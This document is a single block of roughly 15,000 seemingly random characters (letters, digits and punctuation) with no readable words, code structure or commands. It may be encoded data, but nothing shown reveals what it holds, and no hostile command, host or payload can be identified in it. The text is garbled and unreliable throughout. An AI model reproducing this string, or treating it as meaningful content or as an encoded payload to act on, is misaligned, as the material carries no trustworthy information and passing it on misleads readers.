4%@2tI(xnRLLnIQL%p%@C/%Q{}VEXU55iRt&SS]-w%eFo{69AXQor(TrQ~WYQ~9y9_;]XoQKdf9khY}u}9^D_;T]71Yi:Xs):I{LV4%;VekEnAF_]QzynIOUSeXh:|{K%S61hq%A(Q%7k~nnoexuDA]~D-hO(-xOS-kp:wpDQ]WI0NEuWI^+-%ECnX7TWyxDpWudyWxDD6Whz(e2%XSTkTS6^0F)yNLJI^5:%LEC/uD6Wted%XR(q/TL)97{s;0ft|}N&V}QCU@FX(sf17o;9p+_I%n5T)eT-(rs{r1L1X7R/0Q7-9Q}f/ATCQ/qf&{rE-@z]p/D(yr4x{o6uOoU{zw@0{%eer~O:tkkf]66iJOTnfR4n;O4|5|D6;LidUCN)5CKFz54t]/kB;S{Fy^w6Qd6uuuuE|N6x%dF7]-t6ui+EdyI+p:)D/~JNz2i5NONk6V+BTufx]oUQx6~i]AY|6pWL_ChnBo]p+U{o^(2CD%uezq]}B:^C_2y&&qSff_~JEp/FzVwrqeh(oB1Tp(Yy/xWTfppUN2;&t^wN5sLTn(4AYD(Tq^1zkIoY^5nC;psYXN|n{5/CnIDEDOExxuF_};TUWBNxpExF;/+eRAF%/WA7xB^^iYB6N9kR0)xnNL;uCpq@+}_|V]-i)Ek:@{O9o+sE)&/{9EW0KCY5BJ{fBA@&X|hnQ:}YRU^sdfxFdhOpLLOpx-:E]ii~FUfzVu9zJBF(OJ-TxqDhzL9t;(2DAQ}(LwU|CCuDp%2z-EL(Ip-DYC50ikV|ei]6UU4wkz;;yNN-OCVp%pEUdx_T(qqJ{45C@@^_R4Bd))~{SUAAKw20ASiwuu|f~~Vn(uNh9+B&w9Eh1-&ffq6]ApuR@OL9S2I/hfIYY|~x-6dUODWIIqw;K~7&Y2&C;LQB5BUs^o4]trLOA7qrNFfQiFsBDprtLuwppp-QETh-B^dIp+Oy|Wtdy&d-0~OIiWtU6rS2NdVhq&R@^%_E7X1rz4kE%9YN-yC00B@X/wK;{d;;_Xe):KK%X{rzd;Cd-AFr5rTk)Jt+Kxq^SS)Bqdhrk9BCwExEeA7w)yY6QpqkAW-Rz6&B(BX79qQf~p%J4L:DqSS^BO+q_+|h@qTUon1)nU6_(-eiIS%O~%pKYueY2@Lw9xL52;/p}5+%6wn%k:]Nf+E~Wp-(IxzSkdo^+06Iz(pwrr;Inzr:2JKr6udCr(+z:-up+AQTJSnIw+TLSXX5:6yL{F_SR_zJo4]@|rVX00Bp25-0)+OiVDpuV+iXeIEWK_D%0ixd+k{||YEAWL7%YR@0zoyo6th~O24X_@FYRei%kVO:0)L}:V0fXf@%K}7Us^YwOr0-@nwuB/{w1iAsDA]LJ;U/wCEf({Yyi|{4AA@+h2y|kC@T0WBKn~]7Tps)}o]p:t+YU+YrAk-f::CY4)+pDhi&^^;pL~q)r1&{BStLJI);OQ;/ruQ%5w4/ooWUJ/yE2|fAwK6e)eDwfF2V}KC2C]BNIrXfIK^;&4&~)dtLF/Xh1&-qq(KLwU57dydAJtTQ_{%0iJ~rrnV@|7xK+@%]dz|2OLI@)&_;oqJxxkEDp]I;IODThrxL(6x;|rJ^x(Lzw;Ww_tJnxwr{LqzN(Tx+^:Ue;u}A&LD)Lx}yA0h2LeSkESQ}zdt^12IRRJKtW5Eho;yThwCE4h&V(h^5XLy7BAL;{r%4CY7Q9TJOrf@;Fd0B2BFs:s5(KUt;{}i}%nzLk&4xBX5&N5ss6KUXYfhzX114+uszK9/KpECVxAY_N1Rqp};|o_WII1OYi:RC9__rO~C26p~QC@T~;z+(t-CrA2%+pu0@IWf~qU9B^]yQ(yXBh2+VOh)C:IIE0VIr{4ex|_tLh5SiRD}zd{J|BLEE1uL-dW5:T6EdLw7iB6u%]NeE5@kXW@tJ]F^%]o9XOOW^xXE6%{dk5&x2u06iWxB)F2N]Qy526s2zuS~DWU&wn0}%ToyEDhe^eCpUL9uX5YxhE(VBrh;xr]|zV6yDQo+@u9N%%+przu2|z~Uni~IJ]~UW~pqr6Nwe/kRBqkUfQ6_pe(sq]x0&ui~:xBOd16oRSqpE0A]50OLt40(9:ET~-0_NU0+eY/D5xRxUKt|:KnzA]7yS0(p|4]R-x2QK{zE@d5_{C/(i]:LRWe49^4|F/%roU6B^:z;Wi-NSS};z^rLortO^(SwLpr5yAzI}Oprr4Tk5ixNuWY]nStIEN}1h_}piE1_R}+]Jy56x:_1U%y:t;LkETFO2~_F:AA0yEWhEQxh_rQzy@ihDJI^1JSN1{K4f~/u)UUkkx9Xtx+-fhSxtF+d/FBz+NR^~7|dqO2(YK1KY(EKJIn4B_4eJtVQ9IwdwkY-Ti+2BdukD:AzEV_i]N)6}:TV0]/1rKpDCoN^qUnYOd/hqxXJRFAz0t}IOtS}-6+rUxwSsrz0wnxSsdykhuVDrrU9w&12Os~O-)@uu|B4VI+JkVw&Ni}sJCVk}JTKhCVoy)J_ry(/DuwVhD}i/k(WDsJxS;R1CEyN0^C|7Squt~_k41K^LXU@rV+_D)q1/p^QJxY-yOK:qY7L(D@QUT5iJi9Bp1/LW~5e5@FQ5-DR1%pkt;4Wx5:&F24yW:t5W:QK49ruA6-2BTs;Au_L7r2YKLiDJCB;dks0@TS6{4s6-sd0C}zNt4OS(e+YVkYF|WJUykoi0zp0y+/9Ak9NxpuUUpo^oor2xu@Y-+U@|2+FtWt4&x|e{Nx&/wTn(Up@LFtW0AkWDp0U9E_9w~@RU&pDxW/LyY5kx]N6rK0~9orR-^&-0QEywI0nhuE)4:}-x;}(-:~xF4h{wC9S{wOCkE4+r5__~V_/O)|IK65+0ATTq|VVX|DDdBBxOBOACSy^^A{4&Y}kUFYyWE@ur:N%h{Wn+yuy%Q-2-@SF(AkKRu0Wy;p-SRt-0@5;rNs/nwx7RphV%9YDQF{y(~e9xy(7Xuws)-Do^F{VWI)F5|r4A9:99ysw{0f49](kL0Ukp5@Q}IOpC-1:L&4Xwqkiod4WLNE^%FF--q+uXFh~]/hV@N+^4xkRtr~5E}p@rdiUL4n0|7%ih~KEC/V@e~1oonNiUQhx;porhu{ry]1yuO~qfrsFT;RpR:0V^dXYTqNK-kVqBu{kRrr{2;0]&wJ/1:J0TFXut/Kn]EdhV6-+T:0-S~R}}NSOFofD&~6B|Y_FNT)9C1wB&WY(DJ-rADX09]fXwrEUDIr4/EDrSYreD~5ru0q}fw04zVLBuNVEVo)er&LEy54}p-C(:{i]fk9q5x_BX}4S%Qe}tQKu]2d~_:}7WeY1-Yt2yU9y%1eh4dzp+e-yOzO))fkp|rIhF(LrNT;%EAze6wxo:rh|}pOY(_092eC1kxDq{w{-:/Fqh55kQ&Xi1S0Rr}:dy~{Wz/y;OAq755R}Q&_hUR//iTO)6A:&&R}z_%WB{SwX^JB)/:J;Xxd{~hKC)u7/s;n7)AprBO{kn0FDW_or]}QD(E_r+;LkoYS9yB0WwLfpTEN@%9f@Qk~DK~Jk%;~s_~Q4J|WkJzyr~:~~^sW2oFpOt4FoW1f9B|SD%r]-;X-VVnp&5VOkVQr~EISIWL^r0q}suCL]+5-]%7QIO|rWwBLrf@okoTnDDBEr|9R@CCApttnDD5(kqufD4Iqo9nhSt&Us0h%Wk~NoWSdxttp92eWrs7qsSQ@W-KQWtqnA72hi~W-&9d(]+)FON_drsCop@nNrr(Wwpohr))Sh0):]QW^W~Xor(q-9(BKrf;B9D:AX{u1/Usp|YuSOd]hS(N^XUW+7~i;tNe57W9Q9AVU4B6/Q-4}Wr9EJAn5VhSz569L_p5/]]qQ2uEydh%0oyI]}(N}%NE{ffqL4pie1pN@O+i1X(1SOuL^/uo(6]U6|pNutrx;_(E|2u41wU_9Or]_V(9qdhsYX(z1o-]]ShXD@B(t2VWerr6(QE:W~fnRey95o;zW46xL^WNyDIUF)++L;pxD/6eX@zti&zt_x6wrq]R&7(9F:~5&5yI&u-BdKuS-o(Uo2WNW)uY&q]z9WhI(Xky^Tru0ipNutxW]]u4NDf{75xNrhh4|qx]x_p9n+6]4Fx+@Nd]^Nzu{5hXO|deOet/r0JIC{YpuQfD;sCDweDW7pxUqtLih1qod4~-Et4WwB10]|D-E|-D(F@AB+LuudNxCx{hw|_WedB0Y%L--WOBSFEDC&12SLS&6&_I7N5OS_N-Chfoz^&0S~snCF-9Yd7Ox:7OS/1@S{}qh:Y^;4f0qx7OC0:n^wWx~r7Bq9IOIx|qhQf6qiX}d0O@uhenx^;r7fNIET}Rw;]~U%]~CeYwB^Es6xErr&^J&D+^w^CJwxeUhNkDCfeouq)pfoxs^RoDq4zJh|6]wFA&W|/JCCSnCs%+ASyp^kVowr+&YBeViVq-&UX9^N)UkAW]^BKn6RQ@h1SE7Rp~9UpnfU0JrVq}/T;6{U2zn^)u(2/xTx0nhr-h0uz0+0dR%IOE{9)hN2yEr9y_-knFnJ_)TW2:(0t__+eX^+4Tz9^xTURr{nTnynsA]&VQ(n0V^h^s:+04VWYELJui6Az/WU1%I2ARO]T1(Jq:+wRO-EWYTI2h{B4szVSwi+FQ}J%nid;XE+yw^^S}WnTL-zzYKIT^kr06@zxxkiLF+zEXAz]rpsr&%:i&LiD]ki0)zJ^w~UqpOoeOLA+_(+]BJ4;{rCp2u4ROorNnVi%-WuOR_^p_;I@;u2;/AoBx6p04I9@IqT2ekxWt62stA~6]{|5tKUyNKpDFf]}zz2K}OJhI_:C7pr%nd]FV:X{OssrQ@VzUAYWk)FuDx%u(XFr5z4V^Dfy|E/uo@}k:))x^z2-N+@U{S5h6;AJ{f+qJuWu(9@^YY+J0Yo^(QEVSezSE(ix-hNO-~CUSzs+n%L6OTyONyEhq|0qiVwdJ|LICz+:J&~ONQtV5f:B]xurz^nOzE4rN^nSUW}JzOxrxE}x79VIfy7O5y1xuy;AX|7uo}KY&75:2XN:5~sJ+RBrz59p1^](5B+YLrSLNAiyAKABFoWxwqq:F7{r0^7OzQEB;RfUw@Yrr~qN^:SrE~yrrs9OzUBdOBXr991LU-sx;}erkqs^;Yr-x7/rk(YxTVxS;dyxRs_:~;AW/o1+F;s5/NweIu_n::s:dOy^UOeN-FrTK2WzJLUpBIDQ]&Ie1Fr|5khR:]fI6:~1:h}2zJ|TW:AsdBp/1uToAFhu5w^5@usEDuVV^u&zpU^{IJkBtF^]t~i1Ax-QAwdE+z4X^EKx|F:CpkxRr;:y:J;%z2FEBE6-)wih1^-5)UTqDCOn)ukik_u9nx^FI)W4BryVkxCit]KI:tJn1:_FzW{kqCJWqwis4J4h^FzJ5FyXJE02dBEs1i(OwFB{5~y0zqI6)Czsq6DDuNqX:w]s1F(EiF^]5wqyDu(U1XWt:;Cp6t9zt)yytFoD2X(t6E21nxCC6xR@UFT)CFDTpLfDdXSD9WLWp/1|VTs/CW~ofJtzz@11_x4CD:1h5-kn5otC@kT1qBEC}]rOL0upyDE9nIq;{JAA9yKXJ%I:_(K{W@:St_55SxKCx0+DIBJ~N^DfX~)L-er{k%0)|W:^r^9{7%Si/f:q(^K2ox17EY1o%0EyoWp4]6)4N6@Ddkrz|i1swz1)nn6E:C9}4oUy%OIJrXt]x2t]ziD|Q;TEBE6:0AK_|R-E_B1/R%1nxkyAitWI0&t%Kozy/VB{;D5Qood+whVwSO6VsrEz~(L)_uEk)~^W-V+ydd]{W9zQu%KyK@df/@JyNwWtz:1D/0+ToDO%RY{EUwtVs61L@z+-zKn06zC-h0)BO2e/x@rXwzD4wW|pEDhww;yR-}r_Q2y&+OTz@K%^&t)e]ItRCp72w5%xKt(iFsiO]zs;5;5eEKNLEy;BzBE4]_]4]1SXw_CxEYE2zE{xRBSx4sEOhtsOy2CXk0_r&rrAed+4kkRtNk/+J(uTXLxTkt~ydI1_K;4e+-AC+7@r6}CAfp-R:ps4;oD~r}(y)xnk~_LL)W::}LNuiNTT@D)txO7EwRo_0OUkYt~k@X+4]KiCw2BV{D^^Vh)k;w(Ow;@dS]+WJsxXEOUrz&7T|YeJoFEf1OhhTAs4t{(_%_FT%TQIh5Sue9t_/i/r+5ST4tyrxnn:QQLf]JfW~~;7y4sRX9Te/4~{B0N|(x0:DX|@+4BI1}r6FR/6{R@7qRn:Si~U(45:w4O;(&5_tk)n^fp@1FA}50w(ihS-:^;q1WUSL7|yyF5LI-U0{eQwt:KeLY+iBR09NXIoTREf:0Yd:-D:FR9~(Bu19i]C(}sKNT/k(LO}t0XK@X{~{02iR_7@1xCY~}p^^N20h7-@tp(KLVnTV04:FBKRCOrA]id(th52K4&^Lq1u4Xx_(Xx9oS1x6L|)S}eSW})|)DA7d4_@rTNXp]ALK-(FhD6}q4Ru52:i^TLTtTAT+4;~Tfyp@0LCF@%pJW2xRXrkVzBL9}R:5|sCQs]KF&zuT}DQf2zNxDs4f}DEfIFz|eBCddQp27f69tI:J-NT%7U9+]N2%~NN]Jsh52N^O{L-kY:LIe)1}FduuC(})1BRn5y{^D+DdVK]_](6Dt)xurrrh%II]]ru/rxDrrrrrprtWrrr9/ou/pO;Eh-d9hh@z6Dyw9ryf~J+kpo:EziU|x4@wx&{]Y-66OdxqJ-UnJDV7JdiLu)xRuI6DxtisL1VD&5zQLrS]x(twRyA/2Op]~xrJ9uDArRhf6Q~/qOWeBp_@sN@x&F{WxDLywN_{L)d4sNXCn;AEwxt4W_&}7}+/nYBLt9{LweDNz_7]60rJQYnNoN]EpSNuExW@{N]pBEi9wrLRsy6CO{YepR)6_T7Dsr+Q%%pF&NCIh0LWwVtzwEk4iE@)wst:sz24V-B9OOWz9B:0:NkCi+y:&(:0:f;2hDuWXVdFrorwVwQ{:]5WSI0sB4pAVJB0qA^TUe%(f7A+5iJuXXQ:fU_)iR@__t%x]fF51]xuuAeV@9p^)U5A:AW~f}rpp(]()s/r]B~ptJ1CT;Sp_QX9;VEQ4:wnu~IQ:kwup/2%6kx+r%N]^wW5~JDF:k9WC1p)pqiF^5y/]5-rpq-JJKVe+5uCs}TYLDCen4Q4IJ};X)5}KQ64dDQKCU5B5WWBrKCBJBzW9snwWB@]NqU)IY5fD^VenoQ-VfsVefnX]K{L-94}+BOe~+6ID^xeYzYpWL/IDWNC(oE|4^|XyEwEi&/IDLFC1qpV4@(J@-NidzW+A+O&qr^i^h~tLN-EwhwDyuLNL70uR~%4;-|~915J^+_e_E2h@4/p-NhU6T4J%Nt/~y2NUuN44S990sUBA^2qqAh^;AIC}BDi9qY9Ne+9xCQp@]-O{~@}]6F2DYzVVYT~+~-xQV&WsnsfOWpr;X1JJAYrrpniIrQzxkUwu~BLBhp}y^wD4rN]NwwuU+xUF:(o]q:W--I(thxeUixi;zWpIRUiExkJ6(r6~4OKJ]R];y)zWo%FQqC55~%u%+LFJ/U4nEOyzISu~d{_u@Bz4%@Sn)tyN_XLLQDqQOY&&R+xqixN(Ex^7&r~S^U~(Y+h6J_D:+fVV^thpIr2/Ws|||_&1O(62sEN{TYpTihhozEA(trON-o6@hT;WJR|p+Kx&;J]h/x(}zoo^+WK&k(w6B5B/o5r@6J~|w|uxh]F_NKzKKDA{1;NDhBTpNu:k4B0@{)]kpLJLJukd|NI0;dL{{o{IDVYNfdkU{qB}CJCps@0f+_V^:wE@(O:J{6&+6(QQkwtW;KKIo1V1Opw51T09]4XX7pdy_pB%41wr|BfuuRf(Tk-0+pK_DDit4TV;)T72A75-RS{+++OJ6ESsXy9Lu@QKuwy9&QyTtr&0IJu:ne&VFFxI_oC@)D2w(fTL+&1y]XyRFU0O9;O}@D|xw@s1X555@yqqk+hC_SwFQ0_Ff)|YdDUqNBQ^z^};7FB_eA^on6|Ndf0RD+pykI9xh(~dxe-)QX;xzRKRT)o{WNCQzzCn/{12szf-(zfpXdseu+)7EpnB:DO++zoF|Un|E}%|NL7R4}E%7%F^FBEq5xE7Iu2r)DruDzEr4/K+-nTiT+fKUnEDi7u1OW-4xweh6dWdD]Frw-DrY1pOn|Y{YnJB&X]+%:St:FhC&hEWW+:}XYJo6qXdDEhu{IYpT+7rrhI7i2rw04pu_XnK@s)LRk|7zxEu(p6pIqCVr4N~o6n)rUDy~T~%oi6ySyo{xy_p0z|etd/VWq;fzk52uJJqdLx1SNhA}Lrr}Yk_yVQuk-i2;uTNyC9eX5Ri_y+i6NLp+11u;y-UiE]2N50qq(yx^qY0oY2-Spe+ihuuEip~KhrS1t62Y4/y7%u9hxNydphENEU@h+-K~5IXVEn~r~1{pB16](UzF5Nd4C{pDDwF{A~wIAR-tR7)WUU6NLU{4&{(KBd0&poCQ|wC(xuoJ1^VyS^ur_xEh9fyw2Vrw}i{W/pwz(kO/r9yBu]eu1{rD7({W;STdzE)^SdV~pU+RAxB^LTqzEW/hx9xACTSpxfh4Rrhy2I5r{oY-Jq&2n-NS9}-WpJ%rqNoN-R^A4E~0~IKxn^pB{-C6;kVB|7]7&~^nt}{:iJkduzI~+keyWz+XF4k(hYNFez7II0Y05pi&D]e4:xBA6I@@U]_{^RC_}~2EhNzL/W@~~JLi}yNqCwwK5V]qr0uB@w/%Cf^KRz5:Anwdi]%xYDq;x~i@5T5+/UUw2(qdfYytihdS]rQ@OiS%}}4+6&{%(@Y:]r52&OOn6B-~I5+]uKVyREVCTJeOwnBnJxOB-o@F{rQ-YC;Qt0fC4:TkOT}D/R&VO0zUq9RhnoRJ(+}Bqk)URiA{XdKpITzr~W65Iz(ds&fOBw+2x6OwOuq76DJK:/]-|A+J2+ip56W@QOn29Q6f)^]Fdk);AkXB-J:rBOrV}E1YUN{;7z4etpSpCLhUs{6LQnp9i&QhCOuuz6w1&%Ws^{]rAxA_5fhSCrL|76)h2Fxw2Q&)UTrJRrnhxOW&+(6uRz6W(Et_^w11OSiBufSX{+FS2h65)@DhhkT^TFIK0X9IUOn;^zw&|5J^%uiRwW{NUV:0O_Vp|eB/WIKD/{~DCt;&;Q4y}R(4NsD1dKN&JuJ+ntdwtkE]wE+)AU{9fh6~%%S&YiWOhw9yTdzfK0t1EELf|xoS_oS|r@T|IAue1W6rCt06)yNC0(C}^IDE5z-{E6{NoEk247uSN-VzVqL+nCS_E%%RS~~y_i)Bk(6w%Ikuh-5IKdo;IYoVt:ITWpKot7S]4%FiJ-){xWULYz_;UTUhRKdJ14pERzK15z+dpV2Ip2o:N/+ST{suC_AoL5UiAy;IoktrIwitOD01h2|n0BukWNW-VAL2~RU~Iz^Ls/ww^{@5ICuCi-hAI4niAC+NA@X_UtiOXFe~e44%rkFn6TS{nr^qLB)Cu|O:Q4]S7dt&6BC9I(7JwJIBCr^t(tVAq]D^^45qYp2:itV%9KxANsYTtf-RW)N-^UC7tN]q7{^T)N-UJ|XUe]Jq:p-pf~)rWx6sn}|5dTS~4U/oUU0nQhL4OD:~Jt6Sw|f+1(n])CEC_TkFF9w_O-%~4_2^y-EO;@0Ofwsy]JJExDXEVRBBR(6EVd0E@siuo~:Xsf%%zU^UYVrkK@4_Q^/qFAd@U5I&DW}1{I-(-_@&eNFdKd7-ds)p/9+7hyO4q7woAix/D9qo2QuT~QBY-6wD::tY+L/nNC}5FX2]Y{W{0rq@yS429^DVOpi+]1)RXA|u:4NO7q{{K4QCFd;S4IwUEx+-6qf{+pF}&h0^6Wk4CiiLh0JFY_|E_)SYs9upSD+n1TKW:d}k)4q;Bs5/x&FN:{k7zeDxAB(|oQ4RyJ5X6_wK_e-VXEK{kBBYu9&_-40sC|rdk)]&EO+E@K9y77A-tWh^/oU2X%/BCQ^YLKBe5snyE|i%LFV:JON{uz_q&(Qq%@U@{YI~Iou2u5}I{xn4DNuI_YO2ooh@~5J}^xSEAh0@C7BrpJ]h2;NRd1S]N0qRzJWVRwo&kyh~4)AR|tnC60F}D|BronQB|Rp6^pJ|z6f-e%QeQrruhhrph/e_h9SLrLpAU0JE(Ee)rzQR(y|9fAdW+OXn-hTiNdAsfn;~(ns}Yr)zI~_7+}X5]w]0h:JxI;^iIu5(~z;yf@rREew-YuhruQ6WIWJ@WJqx]Qn)rIOC+Q6]urSQB~tfWdQnVxIo]UT(UnTU~Xouf%X(r5oLrxo0uN&nYwKAf}KofLqOfyes6+^kpBKAIW]|rE)9pfixpOL]r2KRz]/@~nTWUk:IUohox]RsV]2VU-dKB{0LVrwfpw]X+T@z-Swi-WQEuiTifY)dh06WIyVRUqw+]JV_(~^LNtJ-WWRFUyyp(Cpxho~Wkz4XIUe7~;L4uIuIN1wDiuq7C/-e{26Uy-I+^-C_OWd+_O|qNAt6iB9d|I-XdRkUk^f7(@tr9-)+R2hI|oB/K4C]49hVX}iVE4ihFOf^eOe~;OdA~^I/|iA-7pxIFCiUUAxtrh(QukWpD07&hoks1sEfVWxt+RxW7s;wpiS9--EtDpw;iTr;d]-w;^C;Uo~2+wA6foCp%RCCTJC_0oxu4pr}A|t:F29dSp6:XDtXdp75RWhiA2~XK-UExiUW-r6(}BIxri&IXAp9pDiB4Ud^+AVxT9W~kU7}VErwTIURnwx9T^&4]ipD)Se6sif}@9p6qoWRhJxNX&C})2p62&SLxIq+~SwXNDii^RpTnRp46nfY7-/n;;Y-2AWrOwS]F9iu-):kpL~hd_N}w0]OEidW^7dA;dAOx@-I6qY~_TiWL&%]dry6pDf2-tn2W_]}C1(kxx{9d7dw(I%k@wrxF]NAiLFq1;xu:5Iq%xIW}woUL@(^U5T-W2%V4ydrK0IrTkuqtCB+pxuUy6{opLpny/D+6o{UC6%&nefIhkFDS-Y+qEOUnNuR/Jy]1SrWKJiWBxxkxWO+;F:]q|~p{9QOV/I]@_YU0ufA-V04AQopAE{WY2nB}/BEEVFUkp0UEyOW7{FhxLkui%dAEX+&zxxkwQSTX{r+CxWu-&p:w]uAor{U&yUIQ2h&K~%+})NnoT@2^CADp(-eQKeir_i76kdF])CJiB^Qqo6&y(:5hE1B(T)ti|i-J1iYJf@V6-E9W&V0^fRuxp+}OeyUIJ_si)D/;CdYE]iSrLXnqd;Nkp(N;pwJJfR{Ew)6IdnBur(/^z}uho%~AUtDB~Wq~yY^qX0x^(6wpyY|r2x+xq]Tzfqk]+)Tun2O;w-(q(-6AnyR:Jo7d|p^rw~26EKO]/}9kBQ_~K1Que1zYz%npCpN(/VVf7VBpTJ1JXU^VIOOpXAAJYVVJpu7qSn6utdx^^UWO|4dELJkY^|0WCWfrrNLBU]rJydtd(%fVVXBqUO6xWi_:Srr((0u;O2;uE+4]](/]ewRS6tf:f;6)/u4p^:Yid-UIKxxUruw5zOQ-uNi@@^-&Uq;sskC+2d-@JJt6sSD;+iIUJ+:NkJ(7pxd2D-L~}-wfE~7wq~;%BqLySy{qixEwR9whurRI55y|zJSXrWq%B;eF4W4z6~x~J]zt|q0K:V&{Uw+FDEp_IrzkI5UoxiDpzYsS|;y1}5YFA5CC1YBARO0yULzrotO1^N)qWVX~:(SA5fIkECK;nJ;h-L_LA&A}4Skx-Ype1AD75Ao)kJU2E+{^S9ro)+fzheVz)t]FpE@AtIf4]h@4KE(pJUh0hUL}JEBQUU_CoF56~qfynzwSKxyk|F~^AW(AAyyNwL4A1ACq1_EJAOoID/DuxVU2L%)hkp-|ood2TykV4qo/{V+%iWsyK:)|oYA4}{E^CICYux)uX;rXwNBAeJ5+-En%;(|riyzTT:}0B+xVW(5_kSxR|pCJeS5-)yd()(D6IuAN6QzDIB)YO:-06YJ2_@h)1D-CIi0_hB)C4ptCV@0((+ECVErtO:-~t@u|_:h%_QT]sRq{qR1^tSsA%_z:X%t^9B4wfruw{_qf%y5VLy]4^O4V]Wt|TLkF|WzUCx5-{()_okRiK_1FO;:4Ex26^}dDA{(uSuWpC@Kf%6)7rhn~@-T7C0oh&Nt0rU1C&k{W-N9~wDI9XYxn+nR~~W1n~kk^fxBr0fAkAp1i0OXQX}J~}rWdeOk_ON9pe+ny&/nSyp%zJ52Y)7d;Tt4LeUwp~r|4rue4E~&9r0_k5XiL~y)zps@)]Y@q1fO_k/nUo]/Dz12~t1{zW9wT(25]5W54k]si_pJu_12]/e(:_{uI7Fqr}Ih_X;O6%y2R~V^(/5)z%r-^kKB_A&L4wi(D%fXz7:UuKhOu/:zL}SV~O{wW{hBS~E/d);/9E/Atrp%w+_7L9EiX]AWT^&^_Ri5~NV2T7zYS/fX_%]^TKz_~6hLrNY5WD1LxW(tqs)N4t46+Kiyk4~|^yAoVu1/+KnICwK|_A%L:02(XyD^^I{W;rY}Byh4iy:|Yz_x|+BxF}{O)/Y)~1We4xTdr(R|6ww|hwTh+tL|~hLI5LqOy-zRWpTe_zF{FtxuWnRXXte;sID)eWk)o(0;wBuVFph;ViYJr5];4U-q)wXs:Lp1is4u%5:X/WXqt+Jx]h:NKLzXFSdw}SwyppWE;{In/EA_&}qVS&4C5RRw1R]ky5T_2L:1O)5;{{X9;)SXd^:2ftS;o6e~+J+%TT4oOW(VU{RpA+erzf}uO0w-T1t^ox7ff(];5J9JJ+_fKoCzYdf|5fXXqdFR1~}iwz6+k0iK]xXs_u-^7NYqK4}JVLL5qOiIKh:R;}0O66NJ@y4_BLTOWrRBehT~:rxu~]W4~x5rX{&/;(D/~L/1(Ei|4|K(C909O+0Qu0Wihs-LdVt)}z2f2N(:nkq}Et~(fy0A&94zW5y-SKYE}f5WV5K5S_KzY7Ui-WdkCBV:VLidVC@y}f(0&Rd2^UeN7Csy2UIDpXC)XE&(untfT7/r7]5fRDyQ6ECV)oVFE-Xfp2-T{t1Bn;XiKI{dKhh6+65|A]5f26wBhuWDJfE+~;f9/RSfr|6({Q:LsLr]%z%fAr{Sr]dN{seyh+KTenC&}5N(^E0N9x}Fp_kftorpXuDD1)/]kuToL|fhynpi6w0i{F4fTYetUI4NfEOIu/Or9S7t_IBFpRsyO}AL;9SK/r{^SzKntX-(DU0Fxi5~%}4e{{UiR9ossC@]])sy9BNCrE^y:TsTLzhn|N{A|A(_YN2%;n:u@Y&YDIp^4d0(JXOn]tOSxK&-&Ip)W;+)sp{9xz(ds+E&K1e^9(Tts&YoshkX1+6zWux:rr9zrr7Qs^T;shWEoCyVT]YsRJ%/JJC&}WB+N6_EwtLd)fLB)AoC_wSW9C62ofe{2BhLEudKr9~zSV1t})Jo_BBu77O7VOorqk_DES;XtSNS-WiKU-0/7~twLVUAyrKht77XBh(z0S-eor-X1hy^s^dXo@9DKB)K1()X159r1L)f15x:uzWXoTkE9WB&17xypru_E2%zYYp716pDo{BdXee+|O611F|X9/-dN2kWnYrd)29OKF]+z)wpsNyEC;V+}_|~qR&4A(z4;LD}1(fU%^R_s4dBuLt5-O0JtFAnX%q7{tk@_DuJFy4CrQT_py@u%YoVT_N2W%1yz_|OtroVLYoLh%Ed+YsR&{kYoxRx^V]__xRoI;e+|yN7}U6KDpW-5W1iKX]xiLXB4Fx]NrqzFIKdtDIne5:dQ27JwWE_@_p/y(TeFNK:sF&OIr0x7R0oK0K6i/4IfV^]n%)1}fu;+yK%y{RYYy4q:est:;{k(_{(WY19{pQL];nR5Drw~DFE;7D/BNt]S+e:W0]tt@K_f}QRfTWdRDpY74{21e]u/VK;(NI_5zKX%+//N4/N|hxK|Q|wD@^@Nu51I)4Q:F/(5FS4t%O;WFsX(/KXi_)^xURz04h2dLUwJ0CBIt4/&:C;-L/IRC9/]qCDhS)%R%ew^|tnr9xuO7/fN^i)r&Opfo9/42h|1h_T]/7/RE(VKEqpp49n~osy6TCrCR(7y/k5/T/76~24C&+e^J:OVEEn(S^tBxy(-C)|7Q9S|Kp7t-;7BJ)7O@ywNWRt_:O{K2s/x//_U^CDkD9/FqwDp(7s{d]-BAwD0I600iChx;eWK~e+B|qDD6WpDtxDhYuIS+u&%SpKYOeIFE5z@_5d_XLzR/xrp]JpAi:tTQX5/rD(twRy&kR{C+TLXy47/;Trrf7RsB}(wV]BOQFs^hOL_6_;t)Fp6fxD4J^_X5q%1XqO@~So@2|-;V%7:2i%2%wx4I^7F06nYJIY&EY~e]{]_J(_(-F]+xSYzei|oTNqp|O_;duTqrp64TJDC+ST-1Ch|+{O9tq4r5T+iJIrE9wCA5o5iUB}rXwzfTkS:06uESYJ|0|fwS4n)xp{uKQNww6:OL:1zW5w:sO]deB}%76~}tF:4UL@C|:_0q5Y@}r&{k(wuuJrY_)p@+9iI}xF(F(J1IOA;&ddS^J7:iTCLKwR&6e/XK/IXWDh-O:rheYiJsi}4wXzBz@;zKtLKK6Rp}Y_T-LXVp}:R~TOU+%D//OJ^o;fw(^)y^u:x/uD]]N&4IWd+9(|xVpryToSsJtWfKk^R0AqKD4^qfOkO)@]J5DoL7|1K{Y)N_JDS)0z&t|~F5JpTR^DYXI1@q|Csq);o7_s)Du]h+-o5UoQD%uDox2|%A;7VB&Ru}Q((n2sC@@&@6Cd-fEYDOpU~kwVT0V^DqSih)6)x}~]Fy_iqIp-LK{Y-|z50Ny:NFh~ihxxeyQU6B(DFTopq}RzhTsi2)i|ChW]QQAfrJx+D2nU~BA^SqVV}USnnK)(]ApI0(frk7N2YN(hQ%p%w6+kxf%ENE+prY+_xriNV+w4oWn5;Epq+WoB{22Y@2oiwJ(xBfth(K/T|dNqRRTWoS:7SI-Op(RVdJ6d%nq_zzt;)@oS0Q{7~9CdyVQ{Fy;R-q4T|Ky]VOp0~V]DLF@x0nx9YsW6uAqtTEfYVXDrU5+Iu&_J&q|s/O]_-9u/T~rq@YnU9OtnCAA{u&E+5|JC//4|Sp2dTk6%YfoD:oJ@|JuxIO~]]z%r%ppioE@Sed4F5;~dhqu;zq/wdrWOO0]u9DJJ4YhhF_N-szkD-TwqfCDCI;JiySTT&qw2|DRCOyrF7uy^]&2B6}:sKO{x5LTi625eW4}~D52]DswIrrLR{I^oW)+Fr21~/hzty_A/n}_nisSe}oo9yx9_@:Su9x@%Up/1DzK1~JUX%O2|:dou_JxU;T}SrW/X)5Qf6DFA)DDVC4+xeEy7z6p-@E9wfRRd};{kYwkXLx}dT0/S95A%YWtNVw|znL%;kW+oKzL&Eqk%)y~F~{xpf5J]w&&ft;;DDJu&|C]nFIDT^0F%]xY:YnIKY_%hQt(T